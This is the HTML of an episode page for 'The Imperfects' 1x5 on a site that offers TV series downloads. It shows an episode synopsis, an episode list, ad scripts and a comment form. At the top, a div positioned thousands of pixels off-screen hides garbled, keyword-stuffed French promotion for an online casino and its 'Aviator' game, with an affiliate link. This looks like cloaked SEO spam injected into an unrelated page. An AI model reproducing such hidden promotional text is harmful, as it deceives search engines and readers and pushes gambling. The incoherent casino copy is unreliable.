	<div style="position: absolute; left: -414359px;"><h2>Plongez dans l'univers palpitant de Bonus de bienvenue Jeu Retrait instantané et vivez une expérience captivante de divertissement aérien et de gains en ligne sans précédent!</h2>
<p>Sur Casinozer Casino en Ligne, les amateurs de x en ligne peuvent se lancer dans une aventure unique au cœur des cieux virtuels. Développé par des experts de renom, Depot minimum Jeu Lobby Aviator offre des graphismes époustouflants et une jouabilité fluide pour une immersion totale. Que vous soyez un novice ou un joueur chevronné, les différentes fonctionnalités et options de mise vous offriront une expérience ludique inoubliable. Alors, montez à bord, allumez les réacteurs et préparez-vous à décoller vers des récompenses sensationnelles !</p>
<p>Dans ce jeu fascinant, les joueurs peuvent ressentir toute l'excitation de voler haut dans le ciel tout en ayant la chance de remporter d'énormes gains. Avec une ambiance sonore dynamique et des effets visuels éblouissants, chaque tour de est une véritable explosion de sensations. Casinozer Casino en Ligne propose une plateforme sécurisée et fiable pour profiter pleinement de cette aventure aérienne. En plus, avec des promotions exclusives et des bonus généreux, les joueurs peuvent accroître leurs chances de décrocher le jackpot. Préparez-vous à expérimenter l'adrénaline et l'émotion à chaque instant avec Aviator !</p>
<p>Lorsque vous jouez à Avis Jeu Sans telechargement, la compétition est toujours intense. Affrontez d'autres passionnés de x d'argent en ligne pour voir qui aura la chance de dominer les cieux et de remporter les plus gros gains. Avec des fonctionnalités interactives et des options de paris stratégiques, chaque décision compte pour atteindre de nouveaux sommets de succès. Testez vos compétences de pilote et de parieur en même temps, et prouvez que vous avez le courage et la stratégie pour devenir le maître du ciel !</p>
<a href="https://jeuxde-avion.com/casinozer/">
<img decoding="async" src="https://presseagence.fr/wp-content/themes/yootheme/cache/5a/Casino-en-ligne-1-5a16a8ee.jpeg" 
data-src="https://presseagence.fr/wp-content/themes/yootheme/cache/5a/Casino-en-ligne-1-5a16a8ee.jpeg" 
class="lazyload" 
width="1" height="1" 
alt="CasinoZer et Jeu Aviator">
</a>
<p>Plongez dans l'atmosphère enivrante de Sans dépôt Jeu Meilleur et laissez-vous emporter par cette aventure captivante. Que vous soyez attiré par l'excitation des x de hasard ou par la thématique aérienne spectaculaire, ce saura satisfaire tous vos désirs de divertissement. Avec des défis stimulants, des récompenses généreuses et une ambiance immersive, Casinozer Casino en Ligne offre aux joueurs une expérience inégalée. Relevez le défi, montez à bord et envolez-vous vers des victoires extraordinaires avec Aviator !</p></div>
<style>#seasons .se-c .se-a ul.episodios li.mark-5 {opacity: 0.2;}</style>
<!-- Report Content -->
<div id="moda-report-video-error" class="report_modal hidde">
    <div class="box animation-3">
        <div class="form">
            <h3 id="report-title"><span>What's happening?</span> <a class="close-modal-report"><i class="fas fa-times"></i></a></h3>
            <div id="report-response-message"></div>
            <div class="dooplay-report-form">
                <form id="dooplay-report-form">
                    <fieldset>
                        <label>
                            <input class="report-video-checkbox" type="checkbox" name="problem[]" autocomplete="off" value="labeling">
                            <span class="title">Labeling problem</span>
                            <span class="text">Wrong title or summary, or episode out of order</span>
                        </label>
                        <label>
                            <input class="report-video-checkbox" type="checkbox" name="problem[]" autocomplete="off" value="video">
                            <span class="title">Video Problem</span>
                            <span class="text">Blurry, cuts out, or looks strange in some way</span>
                        </label>
                        <label>
                            <input class="report-video-checkbox" type="checkbox" name="problem[]" autocomplete="off" value="audio">
                            <span class="title">Sound Problem</span>
                            <span class="text">Hard to hear, not matched with video, or missing in some parts</span>
                        </label>
                        <label>
                            <input class="report-video-checkbox" type="checkbox" name="problem[]" autocomplete="off" value="caption">
                            <span class="title">Subtitles or captions problem</span>
                            <span class="text">Missing, hard to read, not matched with sound, misspellings, or poor translations</span>
                        </label>
                        <label>
                            <input class="report-video-checkbox" type="checkbox" name="problem[]" autocomplete="off" value="buffering">
                            <span class="title">Buffering or connection problem</span>
                            <span class="text">Frequent rebuffering, playback won't start, or other problem</span>
                        </label>
                    </fieldset>
                    <fieldset id="report-video-message-field">
                        <textarea name="message" rows="3" placeholder="What is the problem? Please explain.."></textarea>
                    </fieldset>
                    <fieldset id="report-video-email-field">
                        <input type="email" name="email" placeholder="Email address">
                    </fieldset>
                    <fieldset id="report-video-button-field">
                        <input id="report-submit-button" type="submit" value="Send report">
                        <input type="hidden" name="action" value="dbmovies_inboxes_form">
            			<input type="hidden" name="type" value="report">
                        <input type="hidden" name="postid" value="41897">
                        <input type="hidden" name ="nonce" value="ff4d4a394b">
                    </fieldset>
                </form>
            </div>
        </div>
    </div>
</div>
<!-- Big Player -->
<!-- Start Single -->
<div id="single" class="dtsingle">
    <!-- Edit link response Ajax -->
    <div id="edit_link"></div>
    <!-- Start Post -->
    
    <!-- Views Counter -->
    
	<div class="content right">
        <!-- Regular Player and Player Options -->
        <div class='dooplay_player'><div id='playcontainer' class='play'><div class='asgdc'><iframe data-aa='2367257' src='//ad.a-ads.com/2367257?size=336x280' style='width:336px; height:280px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe></div><div id='dooplay_player_response'></div></div><h2>Video Sources <span id='playernotice' data-text='0 Views'>0 Views</span> <a href='#' class='report-video-error'>Report Error</a></h2><div id='playeroptions' class='options scrolling'><ul id='playeroptionsul' class='ajax_mode'><li id='player-option-1' class='dooplay_player_option' data-type='tv' data-post='41897' data-nume='1'><i class='fas fa-play-circle'></i><span class='title'>2ru</span><span class='flag'><img src='https://toxicwap.in/wp-content/themes/dooplay/assets/img/flags/en.png'></span><span class='loader'></span></li></ul></div></div>        <!-- Episodes paginator -->
		
<div class='pag_episodes'><div class='item'><a href="https://toxicwap.in/episodes/the-imperfects-1x4/" title="The Imperfects: 1&#215;4"><i class='fas fa-arrow-alt-circle-left'></i> <span>PREV</span></a></div><div class='item'><a href="https://toxicwap.in/tvshows/the-imperfects/" title="The Imperfects TV Show | Where to Watch Online ?"><i class='fas fa-bars'></i> <span>ALL</span></a></div><div class='item'><a href="https://toxicwap.in/episodes/the-imperfects-1x6/" title="The Imperfects: 1&#215;6"><span>NEXT</span> <i class='fas fa-arrow-alt-circle-right'></i></a></div></div>        <!-- Episode Info -->
		<div id="info" class="sbox">
			<h1 class="epih1">The Imperfects TV Show | Where to Watch Online ?: 1x5</h1>
			<div itemprop="description" class="wp-content">
				<h3 class="epih3">Zoe Must Be Destroyed</h3>
				<p>At Sarkov&#8217;s home, Tilda and Juan make a shocking discovery. Abbi and Hannah worry that Finch may pose a threat to Dr. Burke.</p>
<div id='dt_galery' class='galeria'><div class='g-item'><a href='https://image.tmdb.org/t/p/original/fs3rqwAsAEvuPoxwEAkvVoEV9Gj.jpg' title='The Imperfects: 1&#215;5'><img src='https://image.tmdb.org/t/p/w300/fs3rqwAsAEvuPoxwEAkvVoEV9Gj.jpg' alt='The Imperfects: 1&#215;5'></a></div></div>			</div>
			<span class="date">Sep. 08, 2022</span>		</div>
        <!-- Episode Social Links -->
		<div class='sbox'><div class='dt_social_single'><span>Shared<b id='social_count'>0</b></span><a data-id='41897' rel='nofollow' href='javascript: void(0);' onclick='window.open("https://facebook.com/sharer.php?u=https://toxicwap.in/episodes/the-imperfects-1x5/","facebook","toolbar=0, status=0, width=650, height=450")' class='facebook dt_social'><i class='fab fa-facebook-f'></i> <b>Facebook</b></a><a data-id='41897' rel='nofollow' href='javascript: void(0);' onclick='window.open("https://twitter.com/intent/tweet?text=The Imperfects: 1&#215;5&url=https://toxicwap.in/episodes/the-imperfects-1x5/","twitter","toolbar=0, status=0, width=650, height=450")' data-rurl='https://toxicwap.in/episodes/the-imperfects-1x5/' class='twitter dt_social'><i class='fab fa-twitter'></i> <b>Twitter</b></a><a data-id='41897' rel='nofollow' href='javascript: void(0);' onclick='window.open("https://pinterest.com/pin/create/button/?url=https://toxicwap.in/episodes/the-imperfects-1x5/&media=https://image.tmdb.org/t/p/w500/fs3rqwAsAEvuPoxwEAkvVoEV9Gj.jpg&description=The Imperfects: 1&#215;5","pinterest","toolbar=0, status=0, width=650, height=450")' class='pinterest dt_social'><i class='fab fa-pinterest-p'></i></a><a data-id='41897' rel='nofollow' href='whatsapp://send?text=The Imperfects: 1&#215;5%20-%20https://toxicwap.in/episodes/the-imperfects-1x5/' class='whatsapp dt_social'><i class='fab fa-whatsapp'></i></a></div></div>        <!-- Single Post Ad -->
        <div class="module_single_ads"><script type="text/javascript">
	atOptions = {
		'key' : 'c764be9aab754727eae92eee40321cbe',
		'format' : 'iframe',
		'height' : 50,
		'width' : 320,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//www.highperformanceformat.com/c764be9aab754727eae92eee40321cbe/invoke.js"></script></div>        <!-- Episode Links -->
		<div class="box_links">
    </div>
        <!-- Season Episodes List -->
		<div class="sbox">
			<div id='serie_contenido' style='padding-top:0'><div id='seasons'><div class='se-c'><div class='se-a' style='display:block'><ul class='episodios'><li class='mark-1'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/cuyt7uuqv2WroeGKo69BaeiyYp0.jpg'></div><div class='numerando'>1 - 1</div><div class='episodiotitle'><a href='https://toxicwap.in/episodes/the-imperfects-1x1/'>Sarkov's Children</a> <span class='date'>Sep. 08, 2022</span></div></li><li class='mark-2'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/8OHeW356J6xIS8pGSPoYSQHDCii.jpg'></div><div class='numerando'>1 - 2</div><div class='episodiotitle'><a href='https://toxicwap.in/episodes/the-imperfects-1x2/'>Doug of the Dead</a> <span class='date'>Sep. 08, 2022</span></div></li><li class='mark-3'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/iMe9AHEXdBX71Rwt5Z99X8OlbuG.jpg'></div><div class='numerando'>1 - 3</div><div class='episodiotitle'><a href='https://toxicwap.in/episodes/the-imperfects-1x3/'>Portland Warehouse Massacre</a> <span class='date'>Sep. 08, 2022</span></div></li><li class='mark-4'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/vhRBRyqvjdBdcjv8znOl10vVW81.jpg'></div><div class='numerando'>1 - 4</div><div class='episodiotitle'><a href='https://toxicwap.in/episodes/the-imperfects-1x4/'>One of Us</a> <span class='date'>Sep. 08, 2022</span></div></li><li class='mark-5'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/fs3rqwAsAEvuPoxwEAkvVoEV9Gj.jpg'></div><div class='numerando'>1 - 5</div><div class='episodiotitle'><a href='https://toxicwap.in/episodes/the-imperfects-1x5/'>Zoe Must Be Destroyed</a> <span class='date'>Sep. 08, 2022</span></div></li><li class='mark-6'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/vlbIzCrZhqFdiJ2e4qDxQtxUtOY.jpg'></div><div class='numerando'>1 - 6</div><div class='episodiotitle'><a href='https://toxicwap.in/episodes/the-imperfects-1x6/'>Lest Ye Become a Monster</a> <span class='date'>Sep. 08, 2022</span></div></li><li class='mark-7'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/qz9XkQrOQajl8I8hwRoTjtxvZWx.jpg'></div><div class='numerando'>1 - 7</div><div class='episodiotitle'><a href='https://toxicwap.in/episodes/the-imperfects-1x7/'>Cure All</a> <span class='date'>Sep. 08, 2022</span></div></li><li class='mark-8'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/5IPVVucyzSyS9VRfQlE55bWjSRd.jpg'></div><div class='numerando'>1 - 8</div><div class='episodiotitle'><a href='https://toxicwap.in/episodes/the-imperfects-1x8/'>The Devil You Know</a> <span class='date'>Sep. 08, 2022</span></div></li><li class='mark-9'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/5hLtIgkFUmwWEtclVDPqq9DQNQS.jpg'></div><div class='numerando'>1 - 9</div><div class='episodiotitle'><a href='https://toxicwap.in/episodes/the-imperfects-1x9/'>All Monsters Attack</a> <span class='date'>Sep. 08, 2022</span></div></li><li class='mark-10'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/tBppu7p0OfY2RoCdK1DOfaHdTR.jpg'></div><div class='numerando'>1 - 10</div><div class='episodiotitle'><a href='https://toxicwap.in/episodes/the-imperfects-1x10/'>Destroy All Monsters</a> <span class='date'>Sep. 08, 2022</span></div></li></ul></div></div></div></div>		</div>
        <!-- Episode comments -->
		<div id="comments" class="comments-area">
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/episodes/the-imperfects-1x5/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://toxicwap.in/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<div class="comment-form-comment">
				<textarea id="comment" name="comment" required="true" class="normal" placeholder="Your comment.."></textarea>
			</div>
		
				<div class="grid-container">
					<div class="grid desk-8 alpha">
						<div class="form-label">Name  <em class="text-red" title="Required">*</em></div>
						<div class="form-description">Add a display name</div>
						<input name="author" type="text" class="fullwidth" value="" required="true"/>
					</div>
				</div>
			

				<div class="grid-container fix-grid">
					<div class="grid desk-8 alpha">
						<div class="form-label">Email  <em class="text-red" title="Required">*</em></div>
						<div class="form-description">Your email address will not be published</div>
						<input name="email" type="text" class="fullwidth" value="" required="true"/>
					</div>
				</div>
			
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post comment" /> <input type='hidden' name='comment_post_ID' value='41897' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->
	</div>
    <!-- End Post-->
	    <!-- Episode Sidebar -->
    <div class="sidebar right scrolling">
			</div>
    <!-- End Sidebar -->
</div>
<!-- End Single -->
</div>
<footer class="main">
	<div class="fbox">
		<div class="fcmpbox">
						<div class="primary">
				<div class="columenu">
					<div class="item">
					   					   					</div>
					<div class="item">
																	</div>
					<div class="item">
																	</div>
				</div>
				<div class="fotlogo">
					<div class="logo"><img src="https://toxicwap.in/wp-content/uploads/2021/11/toxicwap.jpg" alt="toxicwap" /></div><div class="text"><p>Toxicwap - The Only site where you can download TV Series and Movies in mobile friendly format.</p></div>				</div>
			</div>
						<div class="copy">All right reserved © toxicwap</div>
			<span class="top-page"><a id="top-page"><i class="fas fa-angle-up"></i></a></span>
					</div>
	</div>
</footer>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dooplay/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Freesoul Deactivate Plugins has disabled 0 plugins on this page. -->
		<script type="text/javascript">
jQuery(document).ready(function($) {
$("#dt_galery").owlCarousel({ items:3,autoPlay:false,itemsDesktop:[1199,3],itemsDesktopSmall:[980,3],itemsTablet:[768,3],itemsTabletSmall:false,itemsMobile:[479,1]});
$("#dt_galery_ep").owlCarousel({ items:2,autoPlay:false });
$("#single_relacionados").owlCarousel({ items:6,autoPlay:3000,stopOnHover:true,pagination:false,itemsDesktop:[1199,6],itemsDesktopSmall:[980,6],itemsTablet:[768,5],itemsTabletSmall:false,itemsMobile:[479,3] });
$(".reset").click(function(event){ if (!confirm( dtGonza.reset_all )) { event.preventDefault() } });
$(".addcontent").click(function(event){ if(!confirm(dtGonza.manually_content)){ event.preventDefault() } });});
document.getElementById("dt_galery").onclick=function(a){a=a||window.event;var b=a.target||a.srcElement,c=b.src?b.parentNode:b,d={index:c,event:a},e=this.getElementsByTagName("a");blueimp.Gallery(e,d)};
</script>
<script type="text/javascript" src="https://toxicwap.in/wp-content/themes/dooplay/assets/js/front.scripts.min.js?ver=2.5.5" id="scripts-js"></script>
<script type="text/javascript" id="live_search-js-extra">
/* <![CDATA[ */
var dtGonza = {"api":"https://toxicwap.in/wp-json/dooplay/search/","glossary":"https://toxicwap.in/wp-json/dooplay/glossary/","nonce":"9522b2dfac","area":".live-search","button":".search-button","more":"View all results","mobile":"false","reset_all":"Really you want to restart all data?","manually_content":"They sure have added content manually?","loading":"Loading..","loadingplayer":"Loading player..","selectaplayer":"Select a video player","playeradstime":"5","autoplayer":"1","livesearchactive":"1"};
//# sourceURL=live_search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://toxicwap.in/wp-content/themes/dooplay/assets/js/front.livesearch.min.js?ver=2.5.5" id="live_search-js"></script>
<script type="text/javascript" src="https://toxicwap.in/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
            <script type="text/javascript">
                var images = new Array()
                function preload() {
                    for (i = 0; i < preload.arguments.length; i++) {
                        images[i] = new Image()
                        images[i].src = preload.arguments[i]
                    }
                }
                preload("https://image.tmdb.org/t/p/w500/iopYFB1b6Bh7FWZh3onQhph1sih.jpg"
)
            </script>
            <div id="oscuridad"></div>
<div id="blueimp-gallery" class="blueimp-gallery">
    <div class="slides"></div>
    <h3 class="title"></h3>
    <a class="prev">&lsaquo;</a>
    <a class="next">&rsaquo;</a>
    <a class="close">&times;</a>
    <a class="play-pause"></a>
    <ol class="indicator"></ol>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1200b3ca815b48119f5dbd3a2ceca75e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
